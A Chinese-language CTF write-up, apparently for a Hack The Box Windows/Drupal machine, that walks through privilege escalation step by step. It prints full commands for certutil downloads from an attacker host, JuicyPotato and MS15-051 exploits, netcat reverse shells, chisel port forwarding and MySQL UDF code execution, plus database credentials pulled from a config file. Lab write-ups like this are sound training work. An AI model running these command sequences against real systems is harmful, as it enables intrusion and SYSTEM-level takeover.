
LOLBAS
lolbas是windows下用于绕过配置错误的系统中的本地安全限制

certutil.exe本来是windows下用于处理证书的工具,
certutil.exe -urlcache -split -f http://7-zip.org/a/7z1604-x64.exe 7zip.exe
-urlcache -split -f 就可以实现这样下载功能
kali使用php开启web服务
php -S 0:80

靶机执行下载命令
certutil.exe -urlcache -split -f http://10.10.14.10/JuicyPotato.exe
certutil.exe -urlcache -split -f http://10.10.14.10/nc64.exe

ok,下载好后就可以在靶机直接执行JuicyPotato.exe和nc64.exe了
因为下载到的是这个路径,直接拷贝此路径C:\inetpub\drupal-7.54>

JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c C:\inetpub\drupal-7.54\nc64.exe -e cmd.exe 10.10.14.10 7777"

OK~~~JuicyPotato的利用就完结了
小总结,
1.看系统版本
2.看SeImpersonate或SeAssignPrimaryToken权限
3.找到对应的windows版本的CLSID
4.按照JuicyPotato的语法修改命令,执行。
第三种

MS15-051
这里提供了64位的执行文件,但是打不开。链接失效了,直接在github上搜索MS15-051

使用此作者的
下载到kali中
https://github.com/euphrat1ca/ms15-051/tree/master/ms15-051/ms15-051/x64
接下来开始使用
\\10.10.14.10\share\ms15-051.exe “whoami”

MS15-051可以获取system权限,
同样的反弹system权限的shell

\\10.10.14.10\share\ms15-051.exe “\\10.10.14.10\share\nc64.exe -e cmd.exe 10.10.14.10 6666”

ok
OK~以上就是内核提权的方法,因为这台靶机没有安装Hotfix,所以可以做这些尝试
非内核提权
MYSQL UDF提权
在最开始的时候,我们扫描这台靶机,是没有发现数据库的端口,
但是Drupal作为CMS建站的系统,是肯定有数据库的
netstat -ano

127.0.0.1:3306这是有数据库的,但是只能本地访问
当前是在Drupal的目录,看一下站点配置文件,

settings.php应该就是配置文件
type settings.php
‘database’ => ‘drupal’,
‘username’ => ‘root’,
‘password’ => ‘mysql123!root’,

但是登录mysql发现没有反应,不知道是shell交互的问题还是此用户没有数据库的权限。
目前无法排查,只能做一个端口转发,再登陆数据库了
在window下,它没有像linux那样的ssh远程端口转发,
这里使用
chisel 工具
下载链接
https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_windows_amd64.gz
下载完后,解压然后放到kali中
然后kali中也要安装apt install chisel< /span>
kali中开启
chisel server -p 5555 -reverse
然后到靶机中再使用certutil.exe把chisel.exe下载到靶机中
certutil.exe -urlcache -split -f http://10.10.14.10/chisel.exe

在靶机中执行chisel.exe
靶机做为客户端,连回kali的ip :5555端口,
R : 3306 是指远端的3306,:localhost:3306连接到本地端的3306
就是远端的kali3306连到本地的3306

现在kali就能直接连到靶机的3306了
show databases;
use drupal;
show tables;
select * from users;
这里拿到密码的哈希也没啥用,跑字典的话要跑10几个小时。


查看有木有UDF提权的可能性
show variables like '%secure_file_priv%';
再查看一下plugin路径
select @@plugin_dir;

windows环境下的使用.dll,linux环境下使用.so

执行命令
这里的\要双写,要不然回被转义,
select load_file('\\\\10.10.14.10\\share\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\\udf.dll";
第二条语句,建立自定义函数
create function sys_exec returns int soname 'udf.dll';
接下来直接使用就ok了
select sys_exec("\\\\10.10.14.10\\share\\nc64.exe -e cmd.exe 10.10.14.10 6666");


这样就是用mysql UDF提权

然后提交到HTB上~~~
完结撒花~~~
Linux小技巧
打开当前路径下的文件夹
xdg-open .


暂无评论内容